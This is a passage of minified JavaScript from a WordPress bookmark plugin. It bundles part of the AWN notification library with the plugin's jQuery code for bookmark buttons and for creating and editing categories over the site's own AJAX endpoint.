return e=a,n=[{key:"setInnerHtml",value:function(t){"alert"===this.type&&t&&(t=this.options.formatError(t)),t=this.options.applyReplacements(t,this.type),this.newNode.innerHTML='<div class="awn-toast-wrapper">'.concat(this.progressBar).concat(this.label,'<div class="').concat(l.klass.content,'">').concat(t,'</div><span class="').concat(l.klass.icon,'">').concat(this.options.icon(this.type),"</span></div>")}},{key:"beforeInsert",value:function(){var t=this;if(this.parent.childElementCount>=this.options.maxNotifications){var e=Array.from(this.parent.getElementsByClassName(l.prefix));this.delete(e.find((function(e){return!t.isDeleted(e)})))}}},{key:"afterInsert",value:function(){var t=this;if("async"==this.type)return this.start=Date.now();if(this.addEvent("click",(function(){return t.delete()})),!(this.duration<=0)){this.timer=new v((function(){return t.delete()}),this.duration);for(var e=0,n=["mouseenter","mouseleave"];e<n.length;e++){var o=n[e];this.addEvent(o,(function(){t.isDeleted()||(t.toggleClass(l.klass.progressBarPause),t.timer.toggle())}))}}}},{key:"isDeleted",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return t.classList.contains(p.klass.hiding)}},{key:"progressBar",get:function(){return this.duration<=0||"async"===this.type?"":"<div class='".concat(l.klass.progressBar,"' style=\"animation-duration:").concat(this.options.toSecs(this.duration),';"></div>')}},{key:"label",get:function(){return'<b class="'.concat(l.klass.label,'">').concat(this.options.label(this.type),"</b>")}}],n&&b(e.prototype,n),a}(h);function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}
function T(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function _(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
function C(t,e){return C=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},C(t,e)}
function D(t,e){if(e&&("object"===E(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}
function x(t){return x=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},x(t)}
var P=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&C(t,e)}(a,t);var e,n,o,r,i=(o=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=x(o);if(r){var n=x(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return D(this,t)});function a(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"modal",o=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,c=arguments.length>4?arguments[4]:void 0;T(this,a);var s="animation-duration: ".concat(o.toSecs(o.animationDuration),";");return(e=i.call(this,document.body,f.ids.wrapper,null,s,o))[f.ids.confirmOk]=r,e[f.ids.confirmCancel]=c,e.className="".concat(f.prefix,"-").concat(n),["confirm","async-block","modal"].includes(n)||(n="modal"),e.updateType(n),e.setInnerHtml(t),e.insert(),e}
return e=a,(n=[{key:"setInnerHtml",value:function(t){var e=this.options.applyReplacements(t,this.type);switch(this.type){case"confirm":var n=["<button class='".concat(f.klass.button," ").concat(f.klass.successBtn,"'id='").concat(f.ids.confirmOk,"'>").concat(this.options.labels.confirmOk,"</button>")];!1!==this[f.ids.confirmCancel]&&n.push("<button class='".concat(f.klass.button," ").concat(f.klass.cancelBtn,"'id='").concat(f.ids.confirmCancel,"'>").concat(this.options.labels.confirmCancel,"</button>")),e="".concat(this.options.icon(this.type),"<div class='").concat(f.klass.title,"'>").concat(this.options.label(this.type),'</div><div class="').concat(f.klass.content,'">').concat(e,"</div><div class='").concat(f.klass.buttons," ").concat(f.klass.buttons,"-").concat(n.length,"'>").concat(n.join(""),"</div>");break;case"async-block":e="".concat(e,'<div class="').concat(f.klass.dotAnimation,'"></div>')}
this.newNode.innerHTML='<div class="'.concat(f.klass.body," ").concat(this.className,'">').concat(e,"</div>")}},{key:"keyupListener",value:function(t){if("async-block"===this.type)return t.preventDefault();switch(t.code){case"Escape":t.preventDefault(),this.delete();case"Tab":if(t.preventDefault(),"confirm"!==this.type||!1===this[f.ids.confirmCancel])return!0;var e=this.okBtn;t.shiftKey?document.activeElement.id==f.ids.confirmOk&&(e=this.cancelBtn):document.activeElement.id!==f.ids.confirmCancel&&(e=this.cancelBtn),e.focus()}}},{key:"afterInsert",value:function(){var t=this;switch(this.listener=function(e){return t.keyupListener(e)},window.addEventListener("keydown",this.listener),this.type){case"async-block":this.start=Date.now();break;case"confirm":this.okBtn.focus(),this.addEvent("click",(function(e){if("BUTTON"!==e.target.nodeName)return!1;t.delete(),t[e.target.id]&&t[e.target.id]()}));break;default:document.activeElement.blur(),this.addEvent("click",(function(e){e.target.id===t.newNode.id&&t.delete()}))}}},{key:"afterDelete",value:function(){window.removeEventListener("keydown",this.listener)}},{key:"okBtn",get:function(){return document.getElementById(f.ids.confirmOk)}},{key:"cancelBtn",get:function(){return document.getElementById(f.ids.confirmCancel)}}])&&_(e.prototype,n),a}(h);function S(t){return S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},S(t)}
function B(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function j(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var I=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};B(this,t),this.options=new c(e)}
var e,n;return e=t,(n=[{key:"tip",value:function(t,e){return this._addToast(t,"tip",e).el}},{key:"info",value:function(t,e){return this._addToast(t,"info",e).el}},{key:"success",value:function(t,e){return this._addToast(t,"success",e).el}},{key:"warning",value:function(t,e){return this._addToast(t,"warning",e).el}},{key:"alert",value:function(t,e){return this._addToast(t,"alert",e).el}},{key:"async",value:function(t,e,n,o,r){var i=this._addToast(o,"async",r);return this._afterAsync(t,e,n,r,i)}},{key:"confirm",value:function(t,e,n,o){return this._addPopup(t,"confirm",o,e,n)}},{key:"asyncBlock",value:function(t,e,n,o,r){var i=this._addPopup(o,"async-block",r);return this._afterAsync(t,e,n,r,i)}},{key:"modal",value:function(t,e,n){return this._addPopup(t,e,n)}},{key:"closeToasts",value:function(){for(var t=this.container;t.firstChild;)t.removeChild(t.firstChild)}},{key:"_addPopup",value:function(t,e,n,o,r){return new P(t,e,this.options.override(n),o,r)}},{key:"_addToast",value:function(t,e,n,o){n=this.options.override(n);var r=new O(t,e,n,this.container);return o?o instanceof P?o.delete().then((function(){return r.insert()})):o.replace(r):r.insert()}},{key:"_afterAsync",value:function(t,e,n,o,r){return t.then(this._responseHandler(e,"success",o,r),this._responseHandler(n,"alert",o,r))}},{key:"_responseHandler",value:function(t,e,n,o){var r=this;return function(i){switch(S(t)){case"undefined":case"string":var a="alert"===e?t||i:t;r._addToast(a,e,n,o);break;default:o.delete().then((function(){t&&t(i)}))}}}},{key:"_createContainer",value:function(){return new h(document.body,l.ids.container,"awn-".concat(this.options.position)).insert().el}},{key:"container",get:function(){return document.getElementById(l.ids.container)||this._createContainer()}}])&&j(e.prototype,n),t}()},612:(t,e,n)=>{t.exports=n(628).default}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}
n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var o=n(612);AWN=o})();



(function($){'use strict';function cbxwpbookmark_copyStringToClipboard(str){var el=document.createElement('textarea');el.value=str;el.setAttribute('readonly','');el.style={position:'absolute',left:'-9999px'};document.body.appendChild(el);el.select();document.execCommand('copy');document.body.removeChild(el)}
function cbxwpbookmark_stripslashes(str){return(str+'').replace(/\\(.?)/g,function(s,n1){switch(n1){case '\\':return'\\';case '0':return'\u0000';case '':return'';default:return n1}})}
$(document).ready(function(){var ajaxurl=cbxwpbookmark.ajaxurl;var awn_options={labels:{tip:cbxwpbookmark.awn_options.tip,info:cbxwpbookmark.awn_options.info,success:cbxwpbookmark.awn_options.success,warning:cbxwpbookmark.awn_options.warning,alert:cbxwpbookmark.awn_options.alert,async:cbxwpbookmark.awn_options.async,confirm:cbxwpbookmark.awn_options.confirm,confirmOk:cbxwpbookmark.awn_options.confirmOk,confirmCancel:cbxwpbookmark.awn_options.confirmCancel}};$(document.body).on('click','.cbxwpbkmarktrig',function(event){event.stopPropagation();event.preventDefault();var $bookmark_btn=$(this);var $logged_in=Number($bookmark_btn.data('loggedin'));if($logged_in===0){CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_gust',$bookmark_btn,$bookmark_panel);var $bookmark_guest_panel=$bookmark_btn.next('.cbxwpbkmarkguestwrap');$($bookmark_guest_panel).toggle('fast',function(){});return}
var $bookmark_panel=$bookmark_btn.next('.cbxwpbkmarklistwrap');CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_user',$bookmark_btn,$bookmark_panel);var $object_id=$bookmark_btn.data('object_id');var $object_type=$bookmark_btn.data('type');if(cbxwpbookmark.bookmark_mode!=='no_cat'){CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_pre',$bookmark_btn,$bookmark_panel);var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$bookmark_panel.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmark-field-cat').val('').removeClass('error');$bookmark_panel.find('.cbxwpbkmark-form-note').hide().text('').removeClass('cbxwpbkmark-form-note-success');$cat_add_form.hide();$cat_edit_form.hide();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$cat_book_list.show();$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide');$bookmark_btn.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default);$($bookmark_panel).toggle('fast',function(){if(Number(cbxwpbookmark.user_can_create_cat)===0){$cat_add_form.remove();$toolbar.find('.cbxwpbkmark-toolbar-newcat').remove()}
$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);if($bookmark_byuser>0){$bookmark_btn.addClass('cbxwpbkmarktrig-marked')}else{$bookmark_btn.removeClass('cbxwpbkmarktrig-marked')}
$bookmark_btn.find('.cbxwpbkmarktrig-count').html($bookmark_count);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$bookmark_panel.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide')}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_loaded',$bookmark_btn,$bookmark_panel,cats)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_book_list.show();$bookmark_panel.find('.cbxwpbkmarklist').hide();if($bookmark_panel.find('.cbxwpbkmark-lbjs').find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$bookmark_panel.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$bookmark_panel.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})})}else{CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_pre',$bookmark_btn,$bookmark_panel);var $busy=Number($bookmark_btn.data('busy'));if($busy===1)return;$bookmark_btn.data('busy',1);$bookmark_btn.addClass('running');var $bookmark_label=$bookmark_btn.data('bookmark-label');var $bookmarked_label=$bookmark_btn.data('bookmarked-label');var $show_count=Number($bookmark_btn.data('show-count'));var $display_label=Number($bookmark_btn.data('display-label'));CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_bk_click',$bookmark_btn,$bookmark_panel,$object_id,$object_type,0);var bookmarkData={'action':'cbx_add_bookmark','security':cbxwpbookmark.nonce,'cat_id':0,'object_id':$object_id,'object_type':$object_type};$.post(ajaxurl,bookmarkData,function(response){response=$.parseJSON(response);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);$bookmark_btn.data('busy',0);$bookmark_btn.removeClass('running');var $show_count_html='';if($show_count){$show_count_html='(<i class="cbxwpbkmarktrig-count">'+$bookmark_count+'</i>)'}
var $bookmark_label_html='';var $display_label_style='';if($display_label===0){$display_label_style=' style="display:none;" '}
if($bookmark_byuser>0){$bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmarked_label+$show_count_html+'</span>';$bookmark_btn.addClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}else{$bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmark_label+$show_count_html+'</span>';$bookmark_btn.removeClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_bk_response',response,$bookmark_btn,$bookmark_panel,$object_id,$object_type,0);if(response.alert_msg){new AWN(awn_options).warning(response.alert_msg)}})}});$(document.body).on('click','.cbxwpbkmark-toolbar-newcat',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$this.addClass('cbxwpbkmark-hide');alert(cbxwpbookmark.max_cat_limit_error);return}else{$toolbar.find('.cbxwpbkmark-toolbar-listcat').removeClass('cbxwpbkmark-hide');$this.addClass('cbxwpbkmark-hide');$cat_book_list.hide();$cat_edit_list.hide();$cat_add_form.show();$cat_edit_form.hide();$cat_add_form.find('.cbxwpbkmark-form-note').val('').hide();$cat_add_form.find('.cbxwpbkmark-field-cat').val('');$cat_add_form.find('.cbxwpbkmark-field-catid').val('0');$cat_add_form.find('.cbxwpbkmark-field-privacy').val(cbxwpbookmark.category_default_status);$cat_add_form.find('.cbxwpbkmark-field-cat').focus();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_create)}});$(document.body).on('click','.cbxwpbkmark-toolbar-editcat',function(event){event.preventDefault();var $this=$(this);var $object_id=$this.data('object_id');var $object_type=$this.data('type');var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.hide();$cat_edit_list.show();$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').removeClass('cbxwpbkmark-hide');$cat_edit_list.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_list)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_edit_list.find('.cbxwpbkmarklist').hide();if($cat_edit_list.find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$cat_edit_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$cat_edit_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})});$(document.body).on('click','.cbxwpbkmark-toolbar-listcat',function(event){event.preventDefault();var $this=$(this);var $object_id=$this.data('object_id');var $object_type=$this.data('type');var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.show();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$cat_book_list.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_book_list.find('.cbxwpbkmarklist').hide();if($cat_book_list.find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$cat_book_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$cat_book_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})});$(document.body).on('keypress','.cbxwpbkmark-field-cat-add',function(event){if(event.which===13){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-field-create-submit').trigger('click');return!1}});$(document.body).on('click','.cbxwpbkmark-field-create-submit',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy===1)return;var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$cat_add_form.hide();new AWN(awn_options).warning(cbxwpbookmark.max_cat_limit_error);return}
var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_field=$cat_add_form.find('.cbxwpbkmark-field-cat');var $privacy_field=$cat_add_form.find('.cbxwpbkmark-field-privacy');var $catid_field=$cat_add_form.find('.cbxwpbkmark-field-catid');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());var $cat_id=Number($catid_field.val());$cat_field.removeClass('error');$cat_add_form.find('.cbxwpbkmark-form-note').hide().removeClass('cbxwpbkmark-form-note-success').text('');if($cat_name!==''){var $ajax_action=($cat_id>0)?'cbx_edit_bookmark_category':'cbx_add_bookmark_category';$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':$ajax_action,'security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.code===1){$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit);$catid_field.val(response.cat_id);var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist').show();$bookmark_panel.find('.cbxwpbkmarkloading').hide();$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_add_form.find('.cbxwpbkmark-form-note').show().addClass('cbxwpbkmark-form-note-success').text(response.msg);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$cat_add_form.hide();$this.hide();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_max_cat)}}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide('slow');$cat_add_form.find('.cbxwpbkmark-form-note').show().text(response.msg);$cat_field.addClass('error')}
$this.data('busy',0);$this.removeClass('running')})}else{$cat_field.addClass('error');$cat_add_form.find('.cbxwpbkmark-form-note').show().text(cbxwpbookmark.category_name_empty)}});$(document.body).on('keypress','.cbxwpbkmark-field-cat-edit',function(event){if(event.which===13){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-field-update-submit').trigger('click');return!1}});$(document.body).on('click','.cbxwpbkmark-field-update-submit',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy===1)return;var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $object_id=Number($bookmark_panel.data('object_id'));var $object_type=$bookmark_panel.data('type');var $cat_field=$cat_edit_form.find('.cbxwpbkmark-field-cat');var $privacy_field=$cat_edit_form.find('.cbxwpbkmark-field-privacy');var $catid_field=$cat_edit_form.find('.cbxwpbkmark-field-catid');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());var $cat_id=Number($catid_field.val());$cat_field.removeClass('error');$cat_edit_form.find('.cbxwpbkmark-form-note').hide().removeClass('cbxwpbkmark-form-note-success').text('');if($cat_name!==''){var data={'action':'cbx_edit_bookmark_category','security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.code===1){var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" 